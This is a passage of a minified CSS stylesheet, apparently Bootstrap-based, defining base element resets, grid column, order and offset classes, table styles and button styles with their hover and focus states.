dotted;cursor:help;border-bottom:0}address{line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#0245a0;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#012454;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{max-width:90vw;margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}[role=button],a,area,button,input:not([type=range]),label,select,summary,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#888;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item}template{display:none}[hidden]{display:none!important}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto,.col-xxl,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}@media (min-width:1840px){.col-xxl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xxl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xxl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xxl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xxl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xxl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xxl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xxl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xxl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xxl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xxl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xxl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xxl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xxl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xxl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xxl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xxl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xxl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xxl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xxl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xxl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xxl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xxl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xxl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xxl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xxl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #e9ecef}.table thead th{vertical-align:bottom;border-bottom:2px solid #e9ecef}.table tbody+tbody{border-top:2px solid #e9ecef}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #e9ecef}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8cbe4}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#a6bddd}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#dedede}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#d1d1d1}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#dbc5c4}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#d1b5b4}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#d0cece}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#c4c1c1}.table-red2,.table-red2>td,.table-red2>th{background-color:#eec4c1}.table-hover .table-red2:hover,.table-hover .table-red2:hover>td,.table-hover .table-red2:hover>th{background-color:#e9b1ad}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#2b364b;border-color:#394863}.table .thead-light th{color:#3f485a;background-color:#e9ecef;border-color:#e9ecef}.table-dark{color:#fff;background-color:#2b364b}.table-dark td,.table-dark th,.table-dark thead th{border-color:#394863}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{background-color:hsla(0,0%,100%,.075)}.table-responsive{margin-bottom:20px}@media (max-width:575px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm.table-bordered{border:0}}@media (max-width:767px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md.table-bordered{border:0}}@media (max-width:991px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg.table-bordered{border:0}}@media (max-width:1199px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl.table-bordered{border:0}}@media (max-width:1839px){.table-responsive-xxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xxl.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive.table-bordered{border:0}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:0;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}.btn:focus,.btn:hover{text-decoration:none}.btn.focus,.btn:focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(2,69,160,.25);box-shadow:0 0 0 .2rem rgba(2,69,160,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not([disabled]):not(.disabled).active,.btn:not([disabled]):not(.disabled):active{background-image:none}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#0245a0;border-color:#0245a0}.btn-primary:hover{color:#fff;background-color:#02357a;border-color:#012f6e}.btn-primary.focus,.btn-primary:focus{-webkit-box-shadow:0 0 0 .2rem rgba(2,69,160,.5);box-shadow:0 0 0 .2rem rgba(2,69,160,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#0245a0;border-color:#0245a0}.btn-primary:not([disabled]):not(.disabled).active,.btn-primary:not([disabled]):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#012f6e;border-color:#012a61;-webkit-box-shadow:0 0 0 .2rem rgba(2,69,160,.5);box-shadow:0 0 0 .2rem rgba(2,69,160,.5)}.btn-secondary{color:#fff;background-color:#888;border-color:#888}.btn-secondary:hover{color:#fff;background-color:#757575;border-color:#6f6f6f}.btn-secondary.focus,.btn-secondary:focus{-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:#888;border-color:#888}.btn-secondary:not([disabled]):not(.disabled).active,.btn-secondary:not([disabled]):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#6f6f6f;border-color:#686868;-webkit-box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5);box-shadow:0 0 0 .2rem hsla(0,0%,53%,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-success.disabled,.btn-success:disabled{background-color:#28a745;border-color:#28a745}.btn-success:not([disabled]):not(.disabled).active,.btn-success:not([disabled]):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430;-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,.5);box-shadow:0 0 0 